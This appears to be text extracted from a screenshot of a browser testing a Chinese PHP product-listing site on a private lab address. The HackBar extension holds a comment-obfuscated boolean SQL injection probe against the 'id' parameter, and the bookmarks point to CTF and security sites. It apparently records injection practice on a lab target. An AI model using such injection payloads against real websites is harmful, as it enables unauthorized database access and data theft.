 XYCMS企业建站系统PHP版http://
192.168.2.211/sqltest/showproducts.php?id=12 and/*/**/substr(length(
Bur
ABP
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 SRC 其他书签 移动设备上的书签
Think nature!!
Green issues and political movements relate to or are
concerned with the protection of the environment.
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
没有这条记录
返回上一页！
产品类别
笔记本
手机
打印机
上网本
PAD
数码相机
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar ABP Adblock Plus 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.2.211/sqltest/showproducts.php?id=12 and/*/**/substr(length(hex(1)),1,1) =2#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
上传: 0.00 KB 下载: 0.00 KB